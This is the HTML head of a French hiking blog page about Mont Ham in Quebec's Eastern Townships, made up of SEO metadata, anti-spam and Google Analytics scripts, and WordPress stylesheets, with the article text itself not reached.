

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/
body_size: 78014
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cc55d97e2e","_rest_nonce":"3d2b87c02b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cc55d97e2e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/22780ef9679d799c9528ecae0c363a97.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"3609600a3df75711ff82542fa174a85c","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mont Ham, un sommet pour une randonnée dans les Cantons-de-l’Est</title>
	<meta name="description" content="Le mont Ham se trouve dans les Cantons-de-L’Est au Québec dans le Parc régional du Mont-Ham proposant des randonnées pour tous les niveaux." />
	<link rel="canonical" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mont Ham, un sommet pour une randonnée dans les Cantons-de-l’Est" />
	<meta property="og:description" content="Le mont Ham se trouve dans les Cantons-de-L’Est au Québec dans le Parc régional du Mont-Ham proposant des randonnées pour tous les niveaux." />
	<meta property="og:url" content="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="C&#039;est Notre Monde." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="C&#039;est Notre Monde." />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#article","isPartOf":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/"},"author":{"name":"C'est Notre Monde.","@id":"https://www.cnotremonde.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Mont Ham","mainEntityOfPage":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/"},"wordCount":922,"commentCount":0,"publisher":{"@id":"https://www.cnotremonde.com/#organization"},"image":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets.jpg","keywords":["Chien autorisé"],"articleSection":["Québec"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#respond"]}]},{"@type":"WebPage","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/","url":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/","name":"Mont Ham, un sommet pour une randonnée dans les Cantons-de-l’Est","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets.jpg","datePublished":"2020-09-22T17:50:46+00:00","dateModified":"2025-04-15T21:47:27+00:00","description":"Le mont Ham se trouve dans les Cantons-de-L’Est au Québec dans le Parc régional du Mont-Ham proposant des randonnées pour tous les niveaux.","breadcrumb":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets.jpg","width":1110,"height":530,"caption":"Mont Ham dans les Cantons de l'Est - Route des Sommets"},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Québec","item":"https://www.cnotremonde.com/category/randonnees/randonnees-quebec/"},{"@type":"ListItem","position":4,"name":"Mont Ham"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]},{"@type":"Person","@id":"https://www.cnotremonde.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"C'est Notre Monde.","url":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Mont Ham Flux des commentaires" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/mont-ham\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
